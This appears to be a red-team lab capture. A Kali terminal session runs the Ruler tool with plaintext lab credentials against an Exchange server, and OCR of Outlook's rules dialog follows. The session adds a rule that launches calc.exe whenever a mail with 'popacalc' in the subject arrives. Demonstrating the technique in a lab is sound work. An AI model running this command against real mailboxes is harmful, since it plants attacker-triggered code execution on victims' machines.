 root@kali:~/ruler# ./ruler --domain rtlabs.local --username user2 --password P@ssw0rd@123 --email user2@
rtlabs.local --rpc --url http://rtlabs-exchange.rtlabs.local/autodiscover/autodiscover.xml -k --nocache
--verbose add --location "C:\Windows\System32\calc.exe" --trigger "popacalc" --name maliciousrule
[*] RPC/HTTP forced, trying RPC/HTTP
[*] Autodiscover step 0 - URL: http://rtlabs-exchange.rtlabs.local/autodiscover/autodiscover.xml
[*] RPC URL set: http://rtlabs-exchange.rtlabs.local/rpc/rpcproxy.dll?da75a800-9d1f-46d2-9f46-df4da6894b
99@rtlabs.local:6001
[*] Setting up channels
[+] Binding to RPC
[*] User DN:  /o=RTLABS/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=e6c130df0c9f
439ab2b80b604a072654-User 2
[*] Got Context, Doing ROPLogin
[*] And we are authenticated
[*] Openning the Inbox
[+] Adding Rule
[+] Rule Added. Fetching list of rules...
[+] Found 1 rules
[+] Rule Name            | Rule ID
[+] ---------------------|------------------
[+] maliciousrule        | 0100000026fd039b
[+]
[*] And disconnecting from server
New
Favorites
Inbox
Sent Items
Deleted Items
user2@rtlabs.local
Inbox
Drafts
Sent Items
Deleted Items
Junk Email
Outbox
RSS Feeds
Search Folders
Rules and Alerts
E-mail Rules
Manage Alerts
New Rule...
Change Rule
Copy...
Delete
Run Rules Now...
Options
Rule (applied in the order shown)
Actions
maliciousrule (client-only) (Error)
Rule description (click an underlined value to edit):
Apply this rule after the message arrives
with popacalc in the subject
start calc.exe
and permanently delete it
and stop processing more rules
Enable rules on all messages downloaded from RSS Feeds
Mailbox
7/7